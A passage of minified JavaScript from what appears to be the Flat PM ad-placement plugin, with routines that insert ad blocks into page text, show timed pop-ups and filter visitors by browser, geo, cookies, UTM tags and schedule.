localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: 